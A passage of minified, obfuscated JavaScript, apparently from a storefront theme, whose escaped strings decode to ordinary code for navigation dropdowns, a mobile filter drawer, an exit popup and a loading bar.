this._openNavigation(),r.getSiblings(e.target.parentNode,'\u002e\u0069\u0073\x2d\u0064\u0072\u006f\x70\x64\x6f\u0077\x6e\u002d\u006f\u0070\u0065\x6e').forEach(function(i){t._deactivateDropdown(e,i.querySelector('\x5b\u0064\u0061\u0074\u0061\u002d\x74\u0079\x70\u0065\x3d\x22\x6d\x65\x6e\u0075\u0069\u0074\x65\u006d\u0022\x5d\x5b\u0061\x72\u0069\u0061\x2d\x68\u0061\u0073\x70\x6f\x70\x75\u0070\u005d'));}),this._activateDropdown(e,e.target.previousElementSibling));}},{'\x6b\x65\x79':'\u006f\x6e\x42\x6c\x6f\u0063\u006b\x44\u0065\x73\u0065\x6c\u0065\u0063\u0074','\x76\x61\x6c\x75\x65':function(e){(this.useInlineNavigation || this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode));}},{'\x6b\x65\x79':'\x5f\x61\x74\x74\u0061\x63\u0068\u004c\u0069\u0073\x74\x65\x6e\x65\x72\x73','\x76\x61\x6c\x75\x65':function(){(this.delegateElement.on('\u0066\u006f\u0063\x75\u0073\x6f\x75\x74',this._onFocusOut.bind(this)),this.delegateRoot.on('\u0063\u006c\x69\x63\u006b',this._onClick.bind(this)),this.delegateElement.on('\x63\x6c\u0069\u0063\x6b','\x5b\u0064\x61\u0074\x61\x2d\u0061\x63\x74\u0069\x6f\u006e\x3d\u0022\u0074\x6f\x67\x67\u006c\x65\u002d\x6d\x65\u006e\x75\x22\x5d',this._toggleNavigation.bind(this)),'\u0068\u006f\u0076\u0065\x72' === this.openTrigger?(this.delegateElement.on('\u0066\u006f\x63\x75\u0073\x69\x6e','\u005b\x64\x61\u0074\x61\u002d\x74\x79\x70\x65\x3d\u0022\u006d\x65\u006e\x75\u0069\u0074\u0065\u006d\u0022\x5d\u005b\x61\x72\x69\u0061\x2d\x68\x61\x73\u0070\u006f\u0070\u0075\u0070\x5d',this._activateDropdown.bind(this)),this.delegateElement.on('\u006d\x6f\x75\u0073\u0065\x6f\u0076\u0065\u0072','\x5b\u0064\u0061\u0074\x61\x2d\u0074\x79\u0070\u0065\u003d\u0022\u006d\x65\x6e\u0075\x69\x74\x65\x6d\x22\x5d\u005b\x61\x72\u0069\u0061\x2d\x68\u0061\u0073\x70\u006f\u0070\u0075\u0070\x5d',this._activateDropdown.bind(this)),this.delegateElement.on('\x6d\u006f\x75\u0073\u0065\x6f\u0076\x65\x72','\x5b\u0064\u0061\u0074\u0061\u002d\x74\u0079\x70\u0065\x3d\x22\u006d\u0065\x6e\u0075\u0022\u005d\x5b\x61\u0072\u0069\u0061\x2d\u0068\x69\u0064\x64\x65\x6e\x3d\x22\x66\u0061\x6c\u0073\u0065\x22\x5d',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on('\x66\u006f\x63\x75\u0073\u006f\x75\x74','\u002e\u0069\x73\u002d\x64\u0072\u006f\x70\x64\x6f\x77\u006e\u002d\x6f\u0070\x65\x6e',this._deactivateDropdown.bind(this)),this.delegateElement.on('\u006d\x6f\x75\u0073\x65\u006f\x75\u0074','\u002e\x69\u0073\u002d\u0064\x72\x6f\x70\u0064\u006f\u0077\x6e\u002d\u006f\x70\x65\u006e',this._deactivateDropdown.bind(this))):this.delegateElement.on('\u0063\u006c\u0069\x63\u006b','\x5b\x64\u0061\u0074\x61\x2d\x74\u0079\u0070\u0065\u003d\x22\x6d\x65\u006e\x75\x69\x74\u0065\u006d\x22\u005d\x5b\x61\u0072\x69\x61\u002d\u0068\u0061\x73\u0070\x6f\x70\x75\x70\x5d',this._toggleDropdown.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0046\u006f\x63\x75\x73\x4f\u0075\u0074','\x76\x61\x6c\x75\x65':function(e){null === e.relatedTarget || this.element.contains(e.relatedTarget) || this._closeNavigation();}},{'\x6b\x65\x79':'\x5f\x6f\x6e\u0043\x6c\x69\u0063\x6b','\x76\x61\x6c\x75\x65':function(e){this.element.contains(e.target) || this._closeNavigation();}},{'\x6b\x65\x79':'\u005f\x6f\x70\x65\u006e\x4e\u0061\u0076\u0069\x67\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(){this.useInlineNavigation || (this.element.querySelector('\u005b\u0064\x61\x74\x61\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x74\u006f\u0067\u0067\u006c\x65\u002d\x6d\u0065\u006e\x75\x22\x5d').setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\u0078\x70\x61\x6e\u0064\x65\x64','\u0074\x72\u0075\x65'),this.element.querySelector('\x5b\u0064\x61\x74\x61\x2d\u0074\x79\x70\x65\x3d\x22\u006d\u0065\u006e\x75\x22\u005d').setAttribute('\x61\u0072\x69\u0061\x2d\x68\x69\x64\x64\x65\x6e','\u0066\x61\u006c\x73\x65'),this.isNavigationVisible=!0);}},{'\x6b\x65\x79':'\x5f\x63\x6c\u006f\u0073\x65\u004e\x61\u0076\x69\u0067\x61\u0074\u0069\u006f\x6e','\x76\x61\x6c\x75\x65':function(){var e=this;(this.useInlineNavigation || (this.element.querySelector('\u005b\x64\x61\x74\u0061\u002d\u0061\x63\x74\u0069\x6f\u006e\x3d\u0022\x74\x6f\u0067\u0067\u006c\x65\u002d\u006d\x65\u006e\x75\x22\x5d').setAttribute('\x61\u0072\x69\u0061\x2d\u0065\x78\x70\x61\x6e\u0064\u0065\u0064','\x66\u0061\x6c\u0073\x65'),this.element.querySelector('\x5b\x64\u0061\x74\u0061\u002d\u0074\u0079\u0070\x65\u003d\x22\x6d\x65\u006e\x75\x22\x5d').setAttribute('\x61\x72\x69\x61\u002d\u0068\u0069\x64\x64\u0065\u006e','\u0074\u0072\x75\x65')),this.isNavigationVisible=!1,'\x63\x6c\x69\x63\u006b' === this.openTrigger && this.openItems.slice(0).forEach(function(t){d5.d6();e._deactivateDropdown(g_qIZx,t);}));}},{'\x6b\x65\x79':'\u005f\u0074\u006f\x67\u0067\x6c\u0065\x4e\x61\x76\u0069\u0067\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation();}},{'\x6b\x65\x79':'\x5f\u0074\x6f\u0067\x67\x6c\x65\x44\x72\x6f\u0070\u0064\x6f\u0077\u006e','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();('\x66\x61\x6c\u0073\x65' === t.getAttribute('\x61\u0072\x69\u0061\u002d\u0065\x78\x70\x61\u006e\x64\u0065\u0064') && e.preventDefault(),'\u0074\x72\u0075\u0065' === t.getAttribute('\u0061\x72\x69\u0061\x2d\x65\u0078\x70\u0061\u006e\u0064\x65\u0064')?'\x23' === t.getAttribute('\x68\u0072\u0065\u0066') && (e.preventDefault(),this._deactivateDropdown(e,t.closest('\x2e\u0069\x73\u002d\u0064\u0072\u006f\x70\u0064\u006f\u0077\x6e\u002d\x6f\x70\x65\x6e'))):this._activateDropdown(e,t));}},{'\x6b\x65\x79':'\u005f\u0061\x63\u0074\u0069\x76\u0061\x74\u0065\x44\x72\u006f\x70\x64\x6f\x77\x6e','\x76\x61\x6c\x75\x65':function(e,t){d5.d6();var i=this;'\u0063\x6c\u0069\x63\x6b' === this.openTrigger && this.openItems.slice(0).forEach(function(n){d5.B5();n.contains(t) || i._deactivateDropdown(e,n);});var n=r.getSiblings(t,'\x5b\x61\u0072\x69\x61\x2d\u0068\u0069\x64\u0064\u0065\x6e\u005d')[0],s=function(){d5.B5();if((t.setAttribute('\u0061\u0072\u0069\x61\x2d\u0065\u0078\u0070\u0061\u006e\x64\u0065\u0064','\u0074\u0072\u0075\x65'),t.parentNode.classList.add('\u0069\u0073\u002d\x64\u0072\u006f\x70\u0064\u006f\u0077\u006e\u002d\u006f\x70\x65\u006e'),n.setAttribute('\u0061\u0072\u0069\u0061\x2d\x68\x69\x64\u0064\u0065\x6e','\u0066\u0061\x6c\u0073\x65'),'\x68\u006f\u0076\x65\x72' === i.openTrigger && i.dropdownDeactivationTimeouts[n.id] && (A50mLu(i.dropdownDeactivationTimeouts[n.id]),delete i.dropdownDeactivationTimeouts[n.id]),i.useInlineNavigation)){var e=n6d0vn.innerWidth,s=!1;(n.querySelectorAll('\u002e\x6e\u0061\x76\u002d\u0064\u0072\u006f\x70\u0064\u006f\u0077\x6e').forEach(function(t){d5.d6();t.getBoundingClientRect().right > e && (s=!0);}),s && n.classList.add('\x6e\x61\x76\u002d\u0064\x72\u006f\u0070\u0064\u006f\u0077\u006e\u002d\x2d\u0069\x6e\u0076\x65\x72\x73\u0065'));}(t.closest('\u005b\u0064\u0061\u0074\u0061\u002d\u0074\u0079\x70\x65\x3d\u0022\u006d\x65\x6e\u0075\u0022\u005d').classList.add('\u006e\x61\u0076\x2d\x64\x72\u006f\u0070\x64\x6f\u0077\x6e\u002d\x2d\x67\u006c\x75\u0065\x64'),n.classList.contains('\u006d\x65\u0067\u0061\u002d\u006d\x65\x6e\x75') && i._setupMegaMenu(n),'\u0063\x6c\u0069\u0063\x6b' === i.openTrigger && i.openItems.push(t.parentNode));};if('\x63\u006c\x69\u0063\x6b' === this.openTrigger)s();else {for(var o in this.dropdownActivationTimeouts){this.dropdownActivationTimeouts.hasOwnProperty(o) && (A50mLu(this.dropdownActivationTimeouts[o]),delete this.dropdownActivationTimeouts[o]);}s();}}},{'\x6b\x65\x79':'\x5f\u0064\x65\u0061\x63\x74\x69\u0076\x61\x74\u0065\x44\u0072\x6f\u0070\u0064\x6f\x77\u006e','\x76\x61\x6c\x75\x65':function(e,t){var i=this;if('\x68\u006f\x76\u0065\u0072' !== this.openTrigger || !t.contains(e.relatedTarget)){var n=t.querySelector('\u005b\u0061\u0072\u0069\u0061\x2d\x68\x69\x64\x64\u0065\u006e\u005d'),s=function(){d5.B5();if((t.classList.remove('\x69\u0073\u002d\x64\u0072\x6f\x70\x64\x6f\x77\u006e\x2d\u006f\u0070\x65\u006e'),t.querySelector('\x5b\u0064\u0061\x74\x61\x2d\x74\x79\x70\x65\x3d\x22\x6d\u0065\x6e\x75\x69\u0074\u0065\x6d\u0022\x5d').setAttribute('\u0061\x72\u0069\u0061\u002d\u0065\x78\u0070\u0061\u006e\x64\x65\x64','\x66\x61\u006c\u0073\u0065'),t.querySelector('\x5b\x61\x72\x69\x61\x2d\x68\x69\u0064\u0064\u0065\u006e\x5d').setAttribute('\x61\u0072\x69\u0061\x2d\x68\u0069\u0064\x64\x65\x6e','\x74\u0072\x75\u0065'),t.closest('\x5b\x64\x61\x74\x61\u002d\u0074\u0079\u0070\u0065\u003d\x22\x6d\x65\x6e\x75\u0022\x5d').classList.remove('\x6e\u0061\x76\u002d\u0064\u0072\u006f\u0070\x64\u006f\u0077\u006e\x2d\x2d\u0067\x6c\x75\u0065\u0064'),'\x63\u006c\x69\u0063\x6b' === i.openTrigger)){t.querySelectorAll('\u002e\u0069\x73\x2d\x64\x72\x6f\u0070\x64\x6f\x77\u006e\x2d\x6f\u0070\u0065\u006e').forEach(function(t){d5.B5();i._deactivateDropdown(e,t);var n=i.openItems.indexOf(t);n > -1 && i.openItems.splice(n,1);});var n=i.openItems.indexOf(t);n > -1 && i.openItems.splice(n,1);}};'\x63\u006c\u0069\x63\u006b' === this.openTrigger?s():this.dropdownDeactivationTimeouts[n.id]=Y9qMld(function(){d5.B5();(s(),delete i.dropdownDeactivationTimeouts[n.id]);},this.DROPDOWN_TIMEOUT);}}},{'\x6b\x65\x79':'\u005f\u0062\u006c\u006f\u0063\u006b\u0044\u0072\x6f\x70\x64\x6f\u0077\x6e\x44\u0065\u0061\x63\u0074\x69\x76\u0061\u0074\u0069\x6f\u006e','\x76\x61\x6c\x75\x65':function(e,t){d5.B5();if(void 0 !== this.dropdownDeactivationTimeouts[t.id])for(var i in (A50mLu(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)){this.dropdownActivationTimeouts.hasOwnProperty(i) && (A50mLu(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);}}},{'\x6b\x65\x79':'\u005f\u0073\u0065\u0074\x75\x70\x4d\x65\x67\x61\x4d\u0065\u006e\x75','\x76\x61\x6c\x75\x65':function(e){if(!this.useInlineNavigation){var t=e.closest('\u002e\u006e\u0061\x76\x2d\u0064\u0072\u006f\x70\u0064\x6f\x77\u006e').clientWidth;e.style.maxWidth=U3is53.min(1400 - t,b4xHnT(n6d0vn.innerWidth - t - 80)) + '\u0070\u0078';}}},{'\x6b\x65\x79':'\x5f\x73\x65\u0074\x75\u0070\u0049\u006e\x6c\x69\x6e\x65\x4e\u0061\u0076\u0069\u0067\u0061\u0074\x69\x6f\x6e','\x76\x61\x6c\x75\x65':function(){var e=this;(this.element.querySelectorAll('\u002e\u006d\u0065\u0067\u0061\u002d\u006d\u0065\u006e\u0075').forEach(function(e){d5.B5();e.closest('\x2e\u006e\x61\u0076\x2d\u0062\u0061\u0072\x5f\x5f\x69\u0074\x65\x6d').classList.add('\x6e\x61\u0076\x2d\x62\x61\x72\u005f\x5f\u0069\u0074\x65\u006d\x2d\x2d\u0073\x74\u0061\x74\x69\u0063');}),('\x4d\x75\x74\u0061\x74\x69\x6f\u006e\x4f\x62\x73\x65\u0072\x76\x65\x72' in n6d0vn) && (this.dropdownMenuObserver=new z0ITfW(function(e){d5.B5();e.forEach(function(e){d5.B5();'\x66\x61\x6c\u0073\x65' === e.target.getAttribute('\x61\u0072\u0069\x61\u002d\x68\x69\x64\u0064\u0065\u006e') && e.target.style.setProperty('\x2d\x2d\x64\u0069\u0073\x74\u0061\x6e\u0063\x65\u002d\x74\u006f\x2d\u0074\x6f\x70',("").concat(e.target.getBoundingClientRect().top,'\x70\x78'));});}),this.element.querySelectorAll('\u002e\x6e\x61\u0076\x2d\u0064\u0072\u006f\u0070\u0064\u006f\u0077\u006e\x20\x2e\x6e\x61\x76\x2d\u0064\x72\u006f\x70\u0064\u006f\x77\u006e').forEach(function(t){d5.B5();e.dropdownMenuObserver.observe(t,{'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x73':!0,'\x61\x74\x74\x72\x69\x62\x75\x74\x65\x46\x69\x6c\x74\x65\x72':['\x61\u0072\u0069\x61\x2d\x68\u0069\x64\x64\x65\x6e']});})));}}]),e);})(),v=c(function(t){d5.B5();!(function(i){var n=function(){},s=i.requestAnimationFrame || i.webkitRequestAnimationFrame || i.mozRequestAnimationFrame || i.msRequestAnimationFrame || (function(e){d5.B5();return Y9qMld(e,16);});function a(e){e.scheduled || (e.scheduled=!0,e.raf(r.bind(null,e)));}o.prototype={'\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72':o,'\x6d\x65\x61\x73\x75\x72\x65':function(e,t){var i=t?e.bind(t):e;d5.d6();return (this.reads.push(i),a(this),i);},'\x6d\x75\x74\x61\x74\x65':function(e,t){var i=t?e.bind(t):e;d5.d6();return (this.writes.push(i),a(this),i);},'\x63\x6c\x65\x61\x72':function(e){d5.B5();return c(this.reads,e) || c(this.writes,e);},'\x65\x78\x74\x65\x6e\x64':function(t){if('\u006f\x62\x6a\x65\u0063\x74' != e(t))throw S$Cfpo('\u0065\u0078\x70\u0065\x63\x74\x65\u0064\x20\x6f\x62\x6a\x65\u0063\u0074');d5.B5();var i=e3iNBb.create(this);return ((function(e,t){for(var i in t){t.hasOwnProperty(i) && (e[i]=t[i]);}})(i,t),i.fastdom=this,i.initialize && i.initialize(),i);},'\x63\x61\x74\x63\x68':null};function c(e,t){var i=e.indexOf(t);return !!~i && !!e.splice(i,1);}function o(){var e=this;(e.reads=[],e.writes=[],e.raf=s.bind(i));}var h=i.fastdom=i.fastdom || new o();t.exports=h;function r(e){var t,i=e.writes,s=e.reads;try{(n('\x66\x6c\x75\u0073\u0068\x69\x6e\x67\x20\u0072\u0065\u0061\x64\x73',s.length),l(s),n('\u0066\x6c\u0075\x73\x68\x69\u006e\u0067\u0020\x77\u0072\u0069\u0074\x65\u0073',i.length),l(i));}catch(o){t=o;}if((e.scheduled=!1,(s.length || i.length) && a(e),t)){if((n('\u0074\x61\x73\u006b\u0020\x65\x72\x72\x6f\u0072\u0065\x64',t.message),!e.catch))throw t;e.catch(t);}}function l(e){d5.d6();for(var t;t=e.shift();){t();}}})('\x75\u006e\x64\u0065\x66\x69\x6e\u0065\u0064' != typeof n6d0vn?n6d0vn:l);}),g=(function(){function e(i){d5.B5();(t(this,e),this.element=x_DWSA.getElementById('\u006d\u006f\x62\x69\x6c\x65\x2d\u0063\x6f\x6c\u006c\u0065\u0063\u0074\x69\x6f\u006e\u002d\u0066\x69\x6c\x74\x65\x72\u0073'),this.delegateRoot=new d(x_DWSA.documentElement),this.options=i,this.isOpen=!1,this.element && this._attachListeners());}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x64\u0065\x73\x74\x72\x6f\x79','\x76\x61\x6c\x75\x65':function(){this.delegateRoot.off();}},{'\x6b\x65\x79':'\u005f\x61\x74\x74\x61\u0063\x68\u004c\x69\x73\x74\x65\x6e\u0065\x72\x73','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.delegateRoot.on('\x63\x6c\x69\x63\u006b','\x5b\x61\u0072\u0069\u0061\u002d\u0063\u006f\x6e\x74\u0072\x6f\x6c\x73\u003d\u0022\x6d\u006f\u0062\x69\x6c\u0065\u002d\u0063\x6f\u006c\x6c\u0065\x63\x74\u0069\u006f\u006e\u002d\x66\x69\x6c\u0074\x65\u0072\x73\u0022\x5d\u005b\u0064\u0061\x74\u0061\x2d\x61\x63\x74\u0069\x6f\u006e\x3d\x22\x6f\u0070\x65\u006e\x2d\x64\x72\u0061\u0077\x65\u0072\x22\u005d',this.open.bind(this)),this.delegateRoot.on('\u0063\x6c\x69\x63\x6b','\x23\x6d\x6f\x62\u0069\x6c\x65\x2d\x63\u006f\u006c\x6c\u0065\u0063\u0074\x69\x6f\u006e\x2d\x66\x69\u006c\u0074\u0065\u0072\u0073\u0020\u005b\u0064\u0061\x74\u0061\u002d\x61\x63\u0074\u0069\u006f\x6e\x3d\x22\u0063\u006c\x6f\x73\u0065\u002d\u0064\x72\u0061\x77\u0065\u0072\u0022\u005d',this.close.bind(this)),x_DWSA.addEventListener('\x63\u006f\u006c\u006c\x65\x63\u0074\x69\u006f\u006e\x2d\x66\u0069\x6c\u0074\u0065\x72\u003a\x63\x6c\u006f\u0073\u0065',this.close.bind(this)),x_DWSA.addEventListener('\u0063\x6c\x69\x63\u006b',this._detectOutsideClick.bind(this)),n6d0vn.addEventListener('\x72\u0065\x73\u0069\u007a\x65',this._computeDrawerHeight.bind(this)));}},{'\x6b\x65\x79':'\x6f\x70\x65\u006e','\x76\x61\x6c\x75\x65':function(e){d5.d6();(e && e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,x_DWSA.querySelector('\x5b\x61\x72\u0069\x61\x2d\u0063\u006f\u006e\x74\u0072\x6f\u006c\u0073\x3d\x22\x6d\x6f\u0062\u0069\u006c\x65\x2d\x63\u006f\u006c\u006c\x65\x63\u0074\u0069\u006f\u006e\x2d\x66\u0069\u006c\u0074\x65\x72\x73\u0022\x5d').setAttribute('\u0061\x72\u0069\x61\u002d\x65\u0078\x70\u0061\u006e\u0064\x65\x64','\u0074\x72\x75\x65'),x_DWSA.getElementById('\x6d\u006f\x62\x69\x6c\u0065\x2d\x63\x6f\x6c\x6c\x65\x63\u0074\u0069\u006f\x6e\u002d\u0066\u0069\u006c\x74\u0065\u0072\x73').setAttribute('\x61\x72\u0069\x61\u002d\x68\x69\x64\u0064\u0065\u006e','\u0066\x61\u006c\u0073\x65'),x_DWSA.body.classList.add('\u006e\x6f\x2d\u006d\u006f\x62\u0069\u006c\u0065\u002d\x73\x63\x72\x6f\x6c\x6c'));}},{'\x6b\x65\x79':'\u0063\x6c\x6f\x73\x65','\x76\x61\x6c\x75\x65':function(e){(e && e.stopPropagation(),this.isOpen=!1,x_DWSA.querySelector('\x5b\x61\x72\u0069\u0061\u002d\x63\x6f\x6e\u0074\u0072\x6f\x6c\u0073\x3d\x22\u006d\u006f\x62\x69\u006c\u0065\x2d\x63\x6f\x6c\x6c\u0065\u0063\u0074\x69\u006f\x6e\x2d\x66\u0069\u006c\x74\u0065\x72\x73\u0022\x5d').setAttribute('\u0061\u0072\u0069\u0061\x2d\x65\x78\u0070\u0061\x6e\x64\x65\x64','\u0066\u0061\u006c\x73\x65'),x_DWSA.getElementById('\u006d\x6f\u0062\u0069\x6c\x65\x2d\x63\x6f\x6c\x6c\u0065\x63\u0074\x69\x6f\x6e\u002d\u0066\x69\u006c\x74\x65\x72\x73').setAttribute('\u0061\x72\u0069\x61\u002d\x68\x69\u0064\u0064\u0065\x6e','\x74\x72\x75\x65'),x_DWSA.body.classList.remove('\x6e\u006f\u002d\x6d\x6f\x62\x69\u006c\u0065\x2d\x73\u0063\x72\u006f\x6c\u006c'));}},{'\x6b\x65\x79':'\x5f\x63\x6f\x6d\x70\u0075\x74\u0065\x44\u0072\x61\u0077\x65\x72\x48\x65\x69\u0067\u0068\x74','\x76\x61\x6c\x75\x65':function(){x_DWSA.getElementById('\x6d\x6f\x62\x69\u006c\u0065\u002d\u0063\u006f\x6c\u006c\u0065\u0063\u0074\u0069\x6f\u006e\u002d\u0066\u0069\x6c\u0074\x65\u0072\u0073').querySelector('\u002e\x63\u006f\x6c\x6c\x65\u0063\u0074\x69\u006f\x6e\u002d\x64\u0072\x61\u0077\u0065\x72').style.maxHeight=("").concat(n6d0vn.innerHeight,'\u0070\u0078');}},{'\x6b\x65\x79':'\u005f\u0066\x69\u006c\u0074\x65\x72\x73\x48\x61\u0076\x65\x43\x68\x61\x6e\u0067\x65\u0064','\x76\x61\x6c\x75\x65':function(e){d5.d6();var t=this;this.element && v.mutate(function(){var i=t.element.querySelector('\x2e\x63\u006f\x6c\u006c\u0065\x63\x74\x69\u006f\u006e\u002d\u0064\u0072\u0061\x77\x65\u0072\u005f\u005f\u0066\x69\u006c\x74\u0065\u0072\x2d\u0063\x6f\u0075\u006e\x74');d5.d6();(i.innerText=('\u0028').concat(e.length,'\x29'),i.style.display=0 === e.length?'\x6e\x6f\u006e\x65':'\u0069\x6e\x6c\x69\u006e\u0065',t.element.querySelector('\x5b\x64\u0061\x74\x61\u002d\x61\x63\x74\u0069\u006f\u006e\u003d\x22\x63\x6c\x65\u0061\x72\u002d\u0074\x61\x67\u0073\u0022\u005d').style.display=0 === e.length?'\u006e\u006f\x6e\x65':'\x62\u006c\u006f\u0063\x6b','\x67\u0072\x6f\u0075\x70' === t.options.filterType && t.element.querySelectorAll('\u002e\x63\u006f\x6c\x6c\x65\u0063\u0074\u0069\u006f\x6e\x5f\u005f\u0066\x69\x6c\x74\u0065\u0072\x2d\x69\x74\u0065\x6d\x2d\x61\u0063\u0074\u0069\x76\x65').forEach(function(e){d5.d6();var t=e.closest('\x2e\x63\x6f\x6c\u006c\u0065\x63\x74\x69\u006f\x6e\x5f\u005f\u0066\x69\x6c\x74\u0065\x72\u002d\u0067\u0072\u006f\u0075\u0070').querySelector('\u002e\u0069\u0073\x2d\x73\u0065\x6c\u0065\x63\u0074\x65\x64\x5b\u0064\u0061\x74\x61\u002d\u0074\u0061\u0067\u005d');t?(e.style.display='\u0062\x6c\x6f\u0063\u006b',e.innerText=t.getAttribute('\x64\u0061\x74\x61\x2d\u0074\u0061\x67\x2d\x75\u0073\u0065\u0072')):e.style.display='\u006e\x6f\u006e\x65';}));});}},{'\x6b\x65\x79':'\x5f\x64\u0065\x74\x65\x63\u0074\x4f\u0075\x74\x73\u0069\x64\x65\x43\x6c\x69\u0063\u006b','\x76\x61\x6c\x75\x65':function(e){d5.B5();this.isOpen && !e.target.closest('\u002e\x63\u006f\u006c\x6c\u0065\x63\x74\x69\u006f\x6e\u002d\x64\x72\x61\x77\u0065\x72\u005f\u005f\u0069\x6e\u006e\x65\u0072') && this.close();}}]),e);})(),y=(function(){d5.d6();function e(i){(t(this,e),this.element=i,this.delegateElement=new d(this.element),this.rootDelegateElement=new d(x_DWSA.body),this.options=X6tNjk.parse(i.getAttribute('\x64\u0061\x74\u0061\u002d\u0070\x6f\x70\u0075\u0070\x2d\x73\x65\u0074\u0074\x69\x6e\x67\u0073')),this.hasOpenOnceInCurrentPage=!1);try{'\x23\x65\x78\x69\x74\u002d\u0070\x6f\u0070\u0075\x70' === n6d0vn.location.hash && '\u0063\x61\x70\u0074\x63\x68\u0061' !== n6d0vn.theme.pageType && this._openPopup();}catch(n){}this._attachListeners();}return (n(e,[{'\x6b\x65\x79':'\x64\u0065\u0073\x74\x72\u006f\x79','\x76\x61\x6c\x75\x65':function(){d5.d6();this.delegateElement.off();}},{'\x6b\x65\x79':'\x5f\x61\u0074\x74\x61\x63\u0068\x4c\x69\x73\u0074\x65\u006e\u0065\u0072\u0073','\x76\x61\x6c\x75\x65':function(){d5.d6();var e=this;(this._onKeyPressedListener=this._onKeyPressed.bind(this),f.matchesBreakpoint('\u0073\x75\u0070\x70\u006f\x72\u0074\u0073\x2d\x68\u006f\u0076\u0065\x72') && (this.delegateElement.on('\x63\u006c\x69\u0063\u006b','\u005b\x64\u0061\x74\u0061\x2d\x61\u0063\u0074\u0069\x6f\u006e\x3d\u0022\u0063\x6c\x6f\x73\u0065\x2d\u0070\u006f\u0070\u0075\x70\x22\u005d',this._closePopup.bind(this)),x_DWSA.body.addEventListener('\u006d\u006f\x75\x73\x65\u006c\u0065\x61\x76\u0065',function(){e.hasOpenOnceInCurrentPage || (!e.options.showOnlyOnce || e.options.showOnlyOnce && null === J30pd5.getItem('\u0074\u0068\u0065\u006d\u0065\u0045\x78\x69\u0074\u0050\x6f\u0070\x75\u0070')) && e._openPopup();}),this._clickOutsideListener=this._checkClickOutside.bind(this)));}},{'\x6b\x65\x79':'\x5f\x6f\x70\x65\x6e\x50\x6f\u0070\u0075\u0070','\x76\x61\x6c\x75\x65':function(){d5.d6();n6d0vn.theme.isNewsletterPopupOpen || (this.element.setAttribute('\u0061\x72\x69\x61\u002d\x68\u0069\u0064\u0064\u0065\u006e','\u0066\x61\u006c\x73\u0065'),J30pd5.setItem('\x74\x68\x65\u006d\x65\x45\x78\x69\u0074\u0050\u006f\u0070\x75\u0070','\x74\u0072\u0075\u0065'),this.hasOpenOnceInCurrentPage=!0,n6d0vn.theme.isExitPopupOpen=!0,this.delegateElement.on('\u0063\u006c\x69\x63\x6b',this._clickOutsideListener),this.rootDelegateElement.on('\u006b\u0065\x79\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\x63\u006c\x6f\u0073\x65\x50\x6f\u0070\x75\u0070','\x76\x61\x6c\x75\x65':function(){d5.B5();(this.element.setAttribute('\u0061\u0072\u0069\u0061\x2d\u0068\u0069\x64\x64\x65\x6e','\x74\u0072\u0075\x65'),n6d0vn.theme.isExitPopupOpen=!1,this.delegateElement.off('\u0063\x6c\u0069\x63\u006b',this._clickOutsideListener),this.rootDelegateElement.off('\u006b\x65\x79\u0075\x70',this._onKeyPressedListener));}},{'\x6b\x65\x79':'\x5f\x63\u0068\x65\x63\x6b\u0043\u006c\u0069\x63\x6b\x4f\u0075\x74\x73\x69\x64\x65','\x76\x61\x6c\x75\x65':function(e){d5.d6();this.element.contains(e.target) && this.element !== e.target || this._closePopup();}},{'\x6b\x65\x79':'\u005f\u006f\x6e\x4b\x65\u0079\x50\u0072\x65\u0073\x73\x65\u0064','\x76\x61\x6c\x75\x65':function(e){'\x45\x73\x63\u0061\x70\x65' === e.key && this._closePopup();}}]),e);})(),b=(function(){function e(){d5.d6();(t(this,e),this.element=x_DWSA.querySelector('\x2e\x6c\x6f\u0061\u0064\x69\u006e\x67\u002d\x62\x61\u0072'),this.element && (x_DWSA.addEventListener('\x74\u0068\x65\x6d\u0065\u003a\x6c\x6f\x61\x64\x69\x6e\u0067\u003a\x73\x74\x61\u0072\x74',this._onLoadingStart.bind(this)),x_DWSA.addEventListener('\u0074\u0068\x65\x6d\x65\u003a\x6c\u006f\u0061\u0064\x69\u006e\u0067\x3a\u0065\u006e\u0064',this._onLoadingEnd.bind(this)),this.element.addEventListener('\x74\x72\x61\u006e\x73\u0069\u0074\x69\u006f\x6e\x65\x6e\u0064',this._onTransitionEnd.bind(this))));}d5.d6();return (n(e,[{'\x6b\x65\x79':'\x5f\x6f\x6e\x4c\x6f\u0061\u0064\x69\u006e\u0067\x53\x74\x61\u0072\u0074','\x76\x61\x6c\x75\x65':function(){(this.element.classList.add('\x69\u0073\x2d\x76\u0069\x73\x69\u0062\u006c\x65'),this.element.style.width='\x34\u0030\u0025');}},{'\x6b\x65\x79':'\u005f\x6f\u006e\x4c\x6f\x61\x64\x69\u006e\u0067\u0045\x6e\x64','\x76\x61\x6c\x75\x65':function(){(this.element.style.width='\x31\u0030\x30\u0025',this.element.classList.add('\u0069\u0073\x2d\u0066\x69\x6e\u0069\u0073\u0068\x65\u0064'));}},{'\x6b\x65\x79':'\x5f\u006f\x6e\x54\u0072\x61\u006e\u0073\u0069\u0074\u0069\x6f\x6e\x45\x6e\x64','\x76\x61\x6c\x75\x65':function(e){'\x77\u0069\u0064\x74\u0068' === e.propertyName && this.element.classList.contains('\u0069\u0073\u002d\u0066\x69\x6e\x69\x73\x68\x65\x64') && (this.element.classList.remove('\x69\u0073\u002d\u0076\x69\u0073\u0069\u0062\u006c\x65'),this.element.classList.remove('\u0069\x73\u002d\x66\u0069\u006e\x69\u0073\x68\x65\x64'),this.element.style.width='\x30');}}]),e);})(),w=(function(){function e(){t(this,e);}d5.B5();return (n(e,null,[{'\x6b\x65\x79':'\x74\x72\u0061\x70\u0046\x6f\u0063\x75\x73','\x76\x61\x6c\x75\x65':function(e,t){this.listeners=this.listeners || ({});var 